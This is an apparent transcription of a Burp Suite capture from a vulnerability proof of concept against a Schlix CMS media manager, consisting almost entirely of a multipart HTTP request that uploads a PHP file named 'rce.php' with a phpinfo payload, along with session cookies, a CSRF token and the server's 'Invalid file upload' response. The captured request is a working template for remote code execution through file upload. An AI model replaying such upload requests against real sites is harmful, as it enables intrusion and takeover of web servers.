 Request
Pretty Raw \n Actions
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 X-Schlix-Ajax: 1
9 Content-Type: multipart/form-data;
boundary=---------------------------30944650411749629637430​5033
6
10 Content-Length: 938
11 Origin: https:/
12 Connection: close
13 Referer:
14 Cookie: users_currentCategory=2;
core-mediamanager_currentCategory=%2Fmedia%2Fimages;
scx56bdae0553f4c0fbf7ca9c95614b5989=
ad3705ecc421a565a3f11ae837e38fc8
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 -----------------------------309446504117496296374305​0336
20 Content-Disposition: form-data; name="_csrftoken"
21
22 b45ef3afd5319dbdd559121de72ca19e6effa322
23 -----------------------------309446504117496296374305​0336
24 Content-Disposition: form-data; name="uploadstartpath"
25
26 /media/images
27 -----------------------------309446504117496296374305​0336
28 Content-Disposition: form-data; name="filedata[]";
filename="rce.php"
29 Content-Type: application/x-php
30
31 // Proof of concept
32 <?php phpinfo(); ?>
33
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 18:37:39 GMT
3 Server: Apache
4 Pragma: no-cache
5 Cache-Control: no-cache, must-revalidate
6 Expires: Mon, 26 Jul 1997 05:00:00 GMT
7 Set-Cookie: scx56bdae0553f4c0fbf7ca9c95614b5989=ad3705ecc421a565a
8 X-Frame-Options: SAMEORIGIN
9 X-UA-Compatible: IE=edge,chrome=1
10 X-XSS-Protection: 1; mode=block
11 Vary: User-Agent
12 Connection: close
13 Content-Type: application/json; charset=UTF-8
14 Content-Length: 43
15
16 {
"status":300,
"data":"Invalid file upload"
}